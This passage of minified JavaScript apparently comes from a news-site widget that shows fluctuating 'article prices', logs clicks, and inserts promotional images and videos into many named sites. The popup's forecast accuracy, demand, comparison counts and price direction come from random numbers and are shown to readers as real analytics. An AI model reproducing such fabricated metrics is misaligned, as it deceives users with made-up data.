7Z",fill:"currentColor"})})]}),F=({url:n,idKey:o,price:a,options:l})=>{const[c,u]=(0,t.J0)(a?.price?.toFixed(2)),[p,d]=(0,t.J0)(Math.random()<.3?"down":"up"),[m,h]=(0,t.J0)(!1),[g,f]=(0,t.J0)(0),[k,y]=(0,t.J0)(""),[b,w]=(0,t.J0)(0),[v,j]=(0,t.J0)(!1),[_,T]=(0,t.J0)(""),[A,x]=(0,t.J0)(),[q,S]=(0,t.J0)(),[P,C]=(0,t.J0)(0),z=(0,t.li)(null),N=(0,t.li)(null),L=(0,t.li)(Math.random()>.5),[M,E]=(0,t.J0)(),B=(0,t.li)({frequency:`${(1+Math.random()).toFixed(1)}`,comparisons:`${(3e3+Math.trunc(3e3*Math.random())).toLocaleString()}`,activatedFunctions:`${(1+Math.random()).toFixed(2)}`,forecastAccuracy:`${(80+20*Math.random()).toFixed(1)}`,forecastDuration:`${(3e3+Math.trunc(3e3*Math.random())).toLocaleString()}`,demand:`${(65+25*Math.random()).toFixed(2)}%`,highestPrice:(180+60*Math.random()).toFixed(2)}),W=async e=>{if(e.isTrusted){e.preventDefault();const t={element:"title",pricingUiVersion:"normal",articleUrl:n,price:c,currency:a?.currency,isPremium:!1,top:a?.insights?.percentile};try{await r.clickEvent(t)}catch(e){console.log(e)}e.target.click()}},Q=async e=>{if(e.isTrusted){e.preventDefault();const t={element:"thumbnail",pricingUiVersion:"normal",articleUrl:n,price:c,currency:a?.currency,isPremium:!1,top:a?.insights?.percentile};try{await r.clickEvent(t)}catch(e){console.log(e)}e.target.click()}},$=async e=>{if(e.isTrusted&&!e.target?.classList.contains("kunato-headline-event")&&!e.target?.classList.contains("kunato-thumbnail-event")){e.preventDefault();const t={element:"overlay",pricingUiVersion:"normal",articleUrl:n,price:c,currency:a?.currency,isPremium:!1,top:a?.insights?.percentile};try{await r.clickEvent(t)}catch(e){console.log(e)}e.target.click()}};(0,t.vJ)((()=>{const e=N?.current?.closest(".kunato-article-container");return e&&N.current&&(e?.querySelector(".kunato-headline-event")?.addEventListener("click",W),e?.querySelector(".kunato-thumbnail-event")?.addEventListener("click",Q),e?.querySelector(".kunato-overlay-event")?.addEventListener("click",$)),()=>{e?.querySelector(".kunato-headline-event")?.removeEventListener("click",W),e?.querySelector(".kunato-thumbnail-event")?.removeEventListener("click",Q),e?.querySelector(".kunato-overlay-event")?.removeEventListener("click",$)}}),[c]),(0,t.vJ)((()=>{if(0===document.querySelectorAll("#qx-popup-container").length){const e=document.createElement("div");e.id="qx-popup-container",document.body.appendChild(e)}}),[]),(0,t.vJ)((()=>{N.current.closest(".qx-article")&&c&&r.priceEvent(n,c,a?.currency)}),[c]),(0,t.vJ)((()=>{const e=e=>{let n=Math.floor(2e3*Math.random());setTimeout((()=>t(e)),n)},t=e=>{const t=c,o=e[n]?.price?.toFixed(2);"0.00"!==((o-t)/t*100)?.toFixed(2)&&E(((o-t)/t*100)?.toFixed(2)),o&&(x(((e,t)=>{if(e.length!==t.length)return 0;for(let n=0;n<e.length;n++)if(e[n]!==t[n])return n})(`${t}`?.substring(0,`${t}`?.indexOf(".")+6),`${o}`?.substring(0,`${o}`?.indexOf(".")+6))),t!==o&&(u(o),t<o?(d("up"),y("up")):(d("down"),y("down")),setTimeout((()=>{y("")}),800)))};return i.on("prices",e),()=>{i.off("prices",e)}}),[c]);const F=()=>{h(!0),z.current=(new Date).getTime()},I=e=>{if(j(!0),document.getElementById("qx-popup-container")?.contains(e.relatedTarget)||N.current?.contains(e.relatedTarget)||h(!1),!N.current?.contains(e.relatedTarget)){const t=document.querySelectorAll("[qontento-widget]");for(let n=0;n<t.length;n++)if(t[n].contains(e.relatedTarget)){j(!1);break}}};(0,t.vJ)((()=>{const e=N.current;return e?.addEventListener("mouseenter",F),()=>{e?.removeEventListener("mouseenter",F)}}),[]),(0,t.vJ)((()=>{const e=N.current,t=document.getElementById("qx-popup-container");return e?.addEventListener("mouseleave",I),t?.addEventListener("mouseleave",I),()=>{e?.removeEventListener("mouseleave",I),t?.removeEventListener("mouseleave",I)}}),[m]),(0,t.vJ)((()=>{setTimeout((()=>{const e=N.current?.querySelector("h5");if(e){var t=e?.getBoundingClientRect();const n=document?.documentElement?.clientWidth;let o=n-t.x;o<335?n-335<t.x&&(o=335-o,f(e?.getBoundingClientRect().left-o)):f(e?.getBoundingClientRect().left-4)}}),100);let e=document?.getElementsByTagName("h5");for(let t=0;t<e.length;t++)e[t].style.height="auto",e[t].style.overflow="visible"}),[m]),(0,t.vJ)((()=>{let e=document.querySelectorAll(".post-item.small .post-content");for(let t=0;t<e.length;t++)e[t].style.height="unset",e[t].style.minHeight="70px"}),[]),(0,t.vJ)((()=>{let e=document.querySelectorAll(".PopularPosts");for(let t=0;t<e.length;t++){let n=e[t].querySelectorAll("ul");for(let e=0;e<n.length;e++)n[e].style.overflow="visible"}let t=document.querySelectorAll(".img-thumb");for(let e=0;e<t.length;e++)t[e].style.overflow="visible"}),[]),(0,t.vJ)((()=>{setTimeout((()=>{let e=document.querySelectorAll(".post-info-2");for(let t=0;t<e.length;t++){let n=e[t].querySelector("h5.qx-widget-article-price");n&&(n.style.marginBottom="4px")}}),100)}),[]),(0,t.vJ)((()=>{const e=N.current,t=window.innerHeight,n=e?.getBoundingClientRect().bottom;w(t-n<200?window.scrollY+(e?.getBoundingClientRect().top-185):window.scrollY+e?.getBoundingClientRect().bottom-10)}),[m]),(0,t.vJ)((()=>{(m||v)&&(0,e.XX)((0,s.Y)(D,{url:n,options:l,currency:a?.currency,modal:m,articlePrice:c,popupLeft:g,priceDirection:p,popupTop:b,forecastData:B.current,publishingSimilar:P,top:a?.insights?.percentile}),document.getElementById("qx-popup-container"))}),[m,v]),(0,t.vJ)((()=>{m&&(0,e.XX)((0,s.Y)(D,{url:n,options:l,modal:m,currency:a?.currency,articlePrice:c,popupLeft:g,priceDirection:p,popupTop:b,forecastData:B.current,publishingSimilar:P,top:a?.insights?.percentile}),document.getElementById("qx-popup-container"))}),[c,p,n,l,g,b,P]),(0,t.vJ)((()=>{T(p)}),[]),`${c}`.slice(0,`${c}`.indexOf(".")+3);const V=e=>{parseInt(e[n])>0&&C(e[n])};return(0,t.vJ)((()=>(i.on("publishingSimilar",V),()=>{i.off("publishingSimilar",V)})),[]),(0,s.FD)(s.FK,{children:[a?.insights?.percentile&&(0,s.Y)("div",{className:"kunato-badge-container",children:(0,s.FD)("div",{className:"kunato-top-badge",children:["Top ",(0,s.FD)("span",{children:[a.insights.percentile.replace("top",""),"%"]})]})}),(0,s.Y)("div",{ref:N,id:`qx-widget-${o}`,style:{position:"relative"},children:(0,s.Y)("span",{children:(0,s.Y)("h5",{className:(()=>{let e="qx-widget-article-price";return"up"===k&&parseInt(A)>-1?e+=" qx-widget-priceUp":"down"===k&&parseInt(A)>-1&&(e+=" qx-widget-priceDown"),"up"===p?e+=" qx-heading-priceup":"down"===p&&(e+=" qx-heading-pricedown"),e})(),style:"q"===a?.currency&&"display:inline-flex !important; align-items:center !important",onClick:()=>{(!z.current||(new Date).getTime()-z.current>100)&&(j(!0),h(!m))},children:(0,s.FD)("div",{style:{display:"flex",alignItems:"center",fontWeight:600},children:[(0,s.FD)("div",{className:"only-v5",children:[" ",(0,s.Y)(O,{priceDirection:p})]}),H[a?.currency],A?(0,s.FD)("span",{className:L.current?"flip":"",children:[`${c}`?.substring(0,A),(0,s.Y)("span",{class:"qx-colored-price",children:`${c}`?.substring(A,`${c}`.indexOf(".")+6)})]}):(0,s.Y)("span",{className:L.current?"flip":"",children:`${c}`.slice(0,`${c}`.indexOf(".")+6)}),(0,s.Y)(O,{priceDirection:p})]})})})})]})},I=({url:e,options:n})=>{const o=(0,t.li)(null),a=async t=>{if(t.isTrusted){t.preventDefault();const o={element:"title",pricingUiVersion:"hidden",articleUrl:e,price:0,currency:n?.currency,isPremium:!1};try{await r.clickEvent(o)}catch(e){console.log(e)}t.target.click()}},i=async t=>{if(t.isTrusted){t.preventDefault();const o={element:"thumbnail",pricingUiVersion:"hidden",articleUrl:e,price:0,currency:n?.currency,isPremium:!1};try{await r.clickEvent(o)}catch(e){console.log(e)}t.target.click()}},l=async t=>{if(t.isTrusted&&!t.target?.classList.contains("kunato-headline-event")&&!t.target?.classList.contains("kunato-thumbnail-event")){t.preventDefault();const o={element:"overlay",pricingUiVersion:"hidden",articleUrl:e,price:0,currency:n?.currency,isPremium:!1};try{await r.clickEvent(o)}catch(e){console.log(e)}t.target.click()}};return(0,t.vJ)((()=>{const e=o?.current?.closest(".kunato-article-container");return e&&o.current&&(e?.querySelector(".kunato-headline-event")?.addEventListener("click",a),e?.querySelector(".kunato-thumbnail-event")?.addEventListener("click",i),e?.querySelector(".kunato-overlay-event")?.addEventListener("click",l)),()=>{e?.querySelector(".kunato-headline-event")?.removeEventListener("click",a),e?.querySelector(".kunato-thumbnail-event")?.removeEventListener("click",i),e?.querySelector(".kunato-overlay-event")?.removeEventListener("click",l)}}),[]),(0,s.Y)("div",{ref:o,className:"hidden",children:(0,s.Y)("span",{children:(0,s.Y)("h5",{className:"qx-widget-article-no-price empty"})})})};class V extends e.uA{constructor(e,t,n,o,a){super(),this.elm=e,this.idKey=t,this.url=n,this.price=o,this.options=a}updatePrice(e){this.price=e,this.render()}render(){const t=(0,s.Y)(F,{url:this.url,idKey:this.idKey,price:this.price,options:this.options});(0,e.XX)(t,this.elm)}renderEmpty(){const t=(0,s.Y)(I,{url:this.url,options:this.options});(0,e.XX)(t,this.elm)}}var R=a(24);const U={inject:e=>{const t=U[e];if(!t)throw console.error(`Invalid method passed: ${e}`),new Error("Invalid method passed");t()},default:()=>{const e=document.querySelectorAll("[qx-widget]");for(let t=0;t<e.length;t++)e[t].classList.add("qx-heading")},checkDomain:e=>{const t=new URL(e).hostname,n=R.parse(t),o=R.parse(window.location.hostname);return n.sld===o.sld},createQontentoWidget:(e,t)=>{let n=document.createElement("div");const o=document.createAttribute("qontento-widget");let a=document.createAttribute("data-url");return a.value=e,n.setAttributeNode(o),n.setAttributeNode(a),n.classList.add("qx-heading"),t&&n.classList.add("qx-article"),n},TargetLinkAppendToParent:e=>{const t=document.querySelectorAll(e);for(let e=0;e<t.length;e++){const n=t[e];let o=n.href;if(n.parentNode.querySelector("[qontento-widget]")||!o)continue;if(!U.checkDomain(o))continue;const a=U.createQontentoWidget(o);n.parentNode.insertBefore(a,n.nextSibling)}},TargetLinkAppendToSelf:e=>{const t=document.querySelectorAll(e);for(let e=0;e<t.length;e++){const n=t[e];let o=n.href;if(n.parentNode.querySelector("[qontento-widget]")||!o)continue;if(!U.checkDomain(o))continue;const a=U.createQontentoWidget(o);a.addEventListener("click",(e=>{e.stopPropagation()})),n.append(a)}},TargetContainerAppendToParent:e=>{const t=document.querySelectorAll(e);for(let e=0;e<t.length;e++){const n=t[e];if(n.parentNode.querySelector("[qontento-widget]"))continue;const o=n.querySelector("a");if(o&&o.href){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);n.parentNode.insertBefore(t,n.nextSibling)}}},TargetLinkChildAppendToParent:(e,t,n)=>{const o=document.querySelectorAll(e);for(let e=0;e<o.length;e++){const a=o[e];if(a.parentNode.querySelector("[qontento-widget]"))continue;let i=a;for(let e=0;e<t;e++)i=i.parentNode;if(i&&i.nodeName&&"a"===i.nodeName.toLowerCase()&&i.href||n){const e=n?new URL(i.getAttribute("href"),window.location.origin).href:i.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);t.addEventListener("click",(e=>{e.stopPropagation()})),a.parentNode.insertBefore(t,a.nextSibling)}}},TargetLinkChildAppendToSelf:(e,t,n)=>{const o=document.querySelectorAll(e);for(let e=0;e<o.length;e++){const a=o[e];if(a.parentNode.querySelector("[qontento-widget]"))continue;let i=a;for(let e=0;e<t;e++)i=i.parentNode;if(i&&i.nodeName&&"a"===i.nodeName.toLowerCase()&&i.href||n){const e=n?new URL(i.getAttribute("href"),window.location.origin).href:i.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);t.addEventListener("click",(e=>{e.stopPropagation()})),a.append(t)}}},ShowOverImage:(e,t,n)=>{const o=document.querySelectorAll(e);for(let e=0;e<o.length;e++){const a=o[e];let i=a;for(let e=0;e<n;e++)i=i.parentNode;if(i.querySelector("[qontento-widget]"))continue;let r=a;for(let e=0;e<t;e++)r=r.parentNode;if(r&&r.nodeName&&"a"===r.nodeName.toLowerCase()){const e=r.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);t.addEventListener("click",(e=>{e.stopPropagation()})),t.style.setProperty("position","absolute","important"),t.style.zIndex=10,t.style.bottom=0,t.style.left=0,i.style.position="relative",i.append(t)}}},TargetLinkSiblingAppendToParent:(e,t)=>{const n=document.querySelectorAll(e);for(let e=0;e<n.length;e++){const o=n[e];if(o.parentNode.querySelector("[qontento-widget]"))continue;const a=o.parentElement.querySelector(t||"a");if(a&&a.href){const e=a.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);o.parentNode.insertBefore(t,o.nextSibling)}}},InarticleImage:e=>{if(document.querySelectorAll("#kuninarticle").length>0||0===document.querySelectorAll(e).length)return;if(Math.random()>.5)return void U.InarticleVideo(e);const t=["https://sgp1.digitaloceanspaces.com/qx-cdn/files/widgetassets/inarticle/image/1.webp","https://sgp1.digitaloceanspaces.com/qx-cdn/files/widgetassets/inarticle/image/2.webp","https://sgp1.digitaloceanspaces.com/qx-cdn/files/widgetassets/inarticle/image/3.webp","https://sgp1.digitaloceanspaces.com/qx-cdn/files/widgetassets/inarticle/image/4.webp","https://sgp1.digitaloceanspaces.com/qx-cdn/files/widgetassets/inarticle/image/5.webp","https://sgp1.digitaloceanspaces.com/qx-cdn/files/widgetassets/inarticle/image/6.webp","https://sgp1.digitaloceanspaces.com/qx-cdn/files/widgetassets/inarticle/image/7.webp","https://sgp1.digitaloceanspaces.com/qx-cdn/files/widgetassets/inarticle/gif/1.gif","https://sgp1.digitaloceanspaces.com/qx-cdn/files/widgetassets/inarticle/gif/2.gif","https://sgp1.digitaloceanspaces.com/qx-cdn/files/widgetassets/inarticle/gif/3.gif","https://sgp1.digitaloceanspaces.com/qx-cdn/files/widgetassets/inarticle/gif/4.gif"],n=t[Math.trunc(Math.random()*t.length)],o=document.querySelector(e),a=document.createElement("div");a.style.display="flex",a.style.alignItems="center",a.style.justifyContent="center",a.style.maxWidth="100%",a.id="kuninarticle";const i=document.createElement("img");i.style.objectFit="contain",i.src=n,a.append(i),o.parentElement.insertBefore(a,o)},SideImage:e=>{if(document.querySelectorAll("#kunside").length>0||0===document.querySelectorAll(e).length)return;const t=["https://sgp1.digitaloceanspaces.com/qx-cdn/files/widgetassets/side/image/1.webp","https://sgp1.digitaloceanspaces.com/qx-cdn/files/widgetassets/side/image/2.webp","https://sgp1.digitaloceanspaces.com/qx-cdn/files/widgetassets/side/image/4.webp"],n=t[Math.trunc(Math.random()*t.length)],o=document.querySelector(e),a=document.createElement("div");a.style.display="flex",a.style.alignItems="center",a.style.justifyContent="center",a.style.maxWidth="100%",a.id="kunside";const i=document.createElement("img");i.style.objectFit="contain",i.src=n,a.append(i),o.parentElement.insertBefore(a,o)},MarkArticleContainer:()=>{},MarkThumbnail:()=>{},MarkHeadline:()=>{},MarkOverlay:()=>{},InarticleVideo:e=>{if(document.querySelectorAll("#kuninarticle").length>0||0===document.querySelectorAll(e).length)return;const t=["https://sgp1.digitaloceanspaces.com/qx-cdn/files/widgetassets/inarticle/video/1.mp4","https://sgp1.digitaloceanspaces.com/qx-cdn/files/widgetassets/inarticle/video/2.mp4","https://sgp1.digitaloceanspaces.com/qx-cdn/files/widgetassets/inarticle/video/3.mp4","https://sgp1.digitaloceanspaces.com/qx-cdn/files/widgetassets/inarticle/video/4.mp4"],n=t[Math.trunc(Math.random()*t.length)],o=document.querySelector(e),a=document.createElement("div");a.style.display="flex",a.style.alignItems="center",a.style.justifyContent="center",a.style.maxWidth="100%",a.id="kuninarticle";const i=document.createElement("video");i.style.objectFit="contain";const r=document.createElement("source");r.src=n,r.type="video/mp4",i.append(r),i.autoplay=!0,i.playsInline=!0,i.muted=!0,i.controls=!1,i.style.maxWidth="100%",i.loop=!0,a.append(i),o.parentElement.insertBefore(a,o)},wordpress:()=>{const e=document.getElementsByClassName("entry-title td-module-title");for(let t=0;t<e.length;t++){const n=e[t];if(n.querySelector("[qontento-widget]"))continue;const o=n.children[0].href;if(o){if(!U.checkDomain(o))continue;let e=U.createQontentoWidget(o);n.appendChild(e)}}let t=document.querySelector("h1.entry-title");if(t||(t=document.querySelector("h1.tdb-title-text")),t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length&&!t.classList.contains("td-page-title")){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}const n=document.querySelectorAll(".td_module_mx1 .td-module-meta-info");for(let e=0;e<n.length;e++)n[e].style.zIndex=3;const o=document.querySelector(".td-header-wrap");o&&parseInt(getComputedStyle(o).zIndex)>999&&(o.style.zIndex=999);const a=document.querySelector(".td-header-menu-wrap-full");a&&parseInt(getComputedStyle(a).zIndex)>999&&(a.style.zIndex=999),U.MarkArticleContainer(".td-module-wrap"),U.MarkThumbnail(".td-module-thumb>a"),U.MarkHeadline(".entry-title.td-module-title")},nyoooz:()=>{const e=document?.getElementsByClassName("theiaStickySidebar");for(let t=0;t<e.length;t++)e[t].style.zIndex=1;let t=document.querySelectorAll(".post-info");for(let e=0;e<t.length;e++){let n=t[e].querySelector("h3");n&&(n.style.height="unset",n.style.minHeight="54px",n.style.overflow="visible")}const n=document.getElementsByClassName("text-clipping");for(let e=0;e<n.length;e++){const t=n[e];if(t.parentNode.querySelector("[qontento-widget]"))continue;let o=t.href;if(o||(o=t?.querySelector("a")?.href),o){if(!U.checkDomain(o))continue;let e=U.createQontentoWidget(o);t.parentNode.insertBefore(e,t.nextSibling)}}U.TargetContainerAppendToParent(".grid-item > h5");let o=document.querySelector(".post-header");if(o){let e=o.querySelector("h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}}U.TargetLinkAppendToParent(".post-text a"),U.TargetLinkAppendToParent(".post-info>h3>a"),U.TargetLinkAppendToParent(".post-info-2>h5>a")},timesofbengal:()=>{const e=document.getElementsByClassName("article-title");for(let t=0;t<e.length;t++){const n=e[t],o=n.children[0].href;if(!U.checkDomain(o))continue;let a=document.createElement("div");const i=document.createAttribute("qontento-widget");let r=document.createAttribute("data-url");r.value=o,a.setAttributeNode(i),a.setAttributeNode(r),n.appendChild(a)}},gadgets:()=>{const e=document.getElementsByClassName("gXWlF ");for(let t=0;t<e.length;t++){const n=e[t],o=n.children[0].href;if(U.checkDomain(o)&&"www.gadgetsnow.com"===o.split("/")[2]){let e=document.createElement("div");const t=document.createAttribute("qontento-widget");let a=document.createAttribute("data-url");a.value=o,e.setAttributeNode(t),e.setAttributeNode(a),n.appendChild(e)}}},newzbangla:()=>{const e=document.getElementsByClassName("post-content");for(let t=0;t<e.length;t++){const n=e[t];if(n.querySelector("[qontento-widget]"))continue;let o=n.querySelector("a");if(o){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);n.insertBefore(t,o.nextSibling)}}const t=document.getElementsByClassName("fbt-title-caption");for(let e=0;e<t.length;e++){const n=t[e];if(n.querySelector("[qontento-widget]"))continue;if(n.classList.contains("d-table"))continue;let o=n.querySelectorAll("a")[1];if(o){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);n.insertBefore(t,o.nextSibling)}}const n=document.getElementsByClassName("post-title");for(let e=0;e<n.length;e++){const t=n[e];if(t.querySelector("[qontento-widget]"))continue;let o=t.querySelector("a");if(o){const e=o.href;if(!U.checkDomain(e))continue;let n=U.createQontentoWidget(e);t.insertBefore(n,o.nextSibling)}}const o=document.getElementsByClassName("item-title");for(let e=0;e<o.length;e++){const t=o[e];if(t.querySelector("[qontento-widget]"))continue;let n=t.querySelector("a");if(n){const e=n.href;if(!U.checkDomain(e))continue;let o=U.createQontentoWidget(e);t.insertBefore(o,n.nextSibling)}}const a=document.getElementsByClassName("d-table-cell");for(let e=0;e<a.length;e++){const t=a[e];if(t.querySelector("[qontento-widget]"))continue;let n=t.querySelector("a");if(n){const e=n.href;if(!U.checkDomain(e))continue;let o=U.createQontentoWidget(e);t.insertBefore(o,n.nextSibling)}}const i=document.getElementsByClassName("post-item");for(let e=0;e<i.length;e++){const t=i[e];if(t.querySelector("[qontento-widget]")||t.querySelector(".d-table-cell"))continue;let n=t.querySelectorAll("a")[1];if(n){const e=n.href;if(!U.checkDomain(e))continue;let o=U.createQontentoWidget(e);t.insertBefore(o,n.nextSibling)}}},enewsroom:()=>{U.wordpress()},chandigarhcitynews:()=>{U.wordpress()},kreedon:()=>{const e=document?.querySelectorAll(".td_module_flex_3 .td-module-meta-info");for(let t=0;t<e.length;t++)e[t].style.zIndex="unset";const t=document?.querySelector(".td-footer-wrapper .td_block_wrap");t&&(t.style.transform="none"),U.wordpress()},trendrays:()=>{U.titleClass();const e=document.querySelector(".single.single-post h1.title , .single.single-post .title > h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget] , [qx-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelector(".single.single-post .post-single-wrapper .axil-post-details-content>h3");if(t){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}U.MarkHeadline(".title>a"),U.MarkArticleContainer(".post , .post-wrapper"),U.MarkThumbnail(".image-wrapper > a.rivax-position-cover , .post-wrapper>.image>a")},businessnewsthisweek:()=>{U.TargetContainerAppendToParent(".mh-custom-posts-small-title"),U.TargetContainerAppendToParent(".entry-title.mh-posts-list-title"),U.TargetContainerAppendToParent(".mh-custom-posts-xl-title");const e=document.querySelectorAll(".mh-custom-posts-header");for(let t=0;t<e.length;t++)e[t].style.overflow="visible";const t=document.querySelectorAll(".mh-widget");for(let e=0;e<t.length;e++)t[e].style.overflow="visible";const n=document.querySelectorAll(".mh-content");for(let e=0;e<n.length;e++)n[e].style.overflow="visible"},techquila:()=>{const e=document?.getElementsByClassName("td-module-meta-info");for(let t=0;t<e.length;t++)e[t].style.zIndex="unset";const t=document?.querySelector(".td-main-content-wrap .tdc_zone");t&&(t.style.zIndex="unset");const n=document?.querySelector(".td_block_inner.tdb-block-inner.td-fix-index");n&&(n.style.transform="none"),U.wordpress()},fossbytes:()=>{U.TargetContainerAppendToParent(".elementor-post__title");const e=document.querySelectorAll(".elementor-heading-title.elementor-size-large");for(let t=0;t<e.length;t++){const n=e[t],o=n.querySelector("a");if(o){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);t.addEventListener("click",(e=>{e.stopPropagation()})),n.parentNode.insertBefore(t,n.nextSibling)}}const t=document.querySelector("h1.elementor-heading-title.elementor-size-default");if(t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}const n=document?.querySelectorAll(".elementor-posts .elementor-post__card");for(let e=0;e<n.length;e++)n[e].style.overflow="unset";const o=document?.querySelectorAll(".elementor-posts--skin-classic .elementor-post");for(let e=0;e<o.length;e++)o[e].style.overflow="unset"},popdiaries:()=>{U.TargetContainerAppendToParent(".life_title"),U.TargetContainerAppendToParent(".latest_title"),U.TargetLinkChildAppendToParent(".carousel-caption>a>h1",1),U.TargetLinkChildAppendToParent(".title.d-flex>a>h2",1);const e=document.querySelector(".article-title>h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},gurgaontimes:()=>{const e=document?.querySelector(".td-main-content-wrap .tdc_zone");e&&(e.style.zIndex="unset");const t=document?.querySelector(".tdi_170 > .wpb_wrapper");t&&(t.style.zIndex=10);const n=document?.querySelector(".tdi_110 > .wpb_wrapper");n&&(n.style.zIndex=10),U.wordpress()},moviegabbit:()=>{U.entryTitleClass();const e=document.querySelectorAll(".wp-block-latest-posts__list.wp-block-latest-posts > li");for(let t=0;t<e.length;t++){const n=e[t],o=n.querySelectorAll("a")[1];if(!n.querySelector("[qontento-widget]")&&o){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);o.parentNode.insertBefore(t,o.nextSibling)}}let t=document.querySelector(".single.single-post h1.entry-title");if(t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}},hellomumbai:()=>{U.wordpress();const e=document.querySelectorAll(".widget_recent_entries >ul >li");for(let t=0;t<e.length;t++){const n=e[t];if(n.querySelector("[qontento-widget]"))continue;const o=n.querySelectorAll("a")[0];if(o){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);o.parentNode.insertBefore(t,o.nextSibling)}}const t=document.querySelector(".widget.widget_recent_entries");t&&(t.style.overflow="unset");const n=document.querySelector("aside.widget");n&&(n.style.overflow="unset")},titleClass:()=>{U.TargetContainerAppendToParent(".title");const e=document.querySelector("h1.single-post-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},newsedge360:()=>{U.TargetContainerAppendToParent(".jeg_post_title");const e=document.querySelector(".single.single-post h1.jeg_post_title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}U.MarkArticleContainer(".jeg-post"),U.MarkThumbnail(".jeg_thumb > a"),U.MarkHeadline(".jeg_post_title > a")},hellowomeniya:()=>{U.entryTitleClass(),U.TargetLinkAppendToParent(".vce-post-link"),U.TargetContainerAppendToParent(".vce-featured-title");const e=document.querySelector(".single.single-post h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}setTimeout((()=>{const e=document.querySelectorAll(".vce-post");for(let t=0;t<e.length;t++)e[t].style.height="initial";const t=document.querySelectorAll(".main-box-half");for(let e=0;e<t.length;e++)t[e].style.height="689px";const n=document.querySelectorAll(".main-box-half .vce-loop-wrap");for(let e=0;e<n.length;e++)n[e].style.height="608px"}),1500)},helloindia:()=>{U.TargetContainerAppendToParent(".post-box-title"),U.TargetContainerAppendToParent(".tabs-wrap > ul > li >h3"),U.TargetContainerAppendToParent(".featured-title > h2");const e=document.querySelectorAll(".posts-list");for(let t=0;t<e.length;t++){const n=e[t].querySelectorAll("ul > li >h3");for(let e=0;e<n.length;e++){const t=n[e],o=t.querySelector("a");if(o){const e=o.href;if(!U.checkDomain(e))continue;let n=U.createQontentoWidget(e);t.parentNode.insertBefore(n,t.nextSibling)}}}const t=document.querySelector(".single.single-post h1.entry-title");if(t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}setTimeout((()=>{const e=document.querySelectorAll(".wide-box li");for(let t=0;t<e.length;t++)e[t].style.height="initial",e[t].style.minHeight="200px";const t=document.querySelector("#slideshow38");t&&(t.style.height="280px")}),1e3)},techoutlook:()=>{U.titleClass();const e=document.querySelector(".post-tp-1-header .single-post-excerpt");e&&(e.style.marginTop="unset")},entryTitleClass:()=>{U.TargetContainerAppendToParent(".entry-title")},garhwalitraveller:()=>{U.TargetContainerAppendToParent(".entry-title"),U.TargetLinkAppendToParent("a.wp-block-latest-posts__post-title");const e=document.querySelector(".single.single-post header.page-header>h2.page-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},thekataam:()=>{U.entryTitleClass();const e=document.querySelectorAll("nav[aria-label='Recent Posts'] li");for(let t=0;t<e.length;t++){const n=e[t];if(n.querySelector("[qontento-widget]"))continue;const o=n.querySelector("a");if(o){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);o.parentNode.insertBefore(t,o.nextSibling)}}const t=document.querySelector(".single.single-post h1.entry-title");if(t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}},bulbulonthewing:()=>{U.postTitleClass();const e=document.querySelector(".post-title.single-title.entry-title h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},postTitleClass:()=>{U.TargetContainerAppendToParent(".post-title")},salahuddinayyubi:()=>{U.postTitleClass();const e=document.querySelector(".single.single-post h1.post-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},xtratime:()=>{U.entryTitleClass();const e=document.querySelector(".single.single-post h1.entry-title , .single.single-portfolio-item h2.edgtf-page-title.entry-title , .single.single-post h1.single-title, h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}U.MarkArticleContainer("article.post , .post-item , .mnp-post-boxed , .post.type-post , .single-slide , 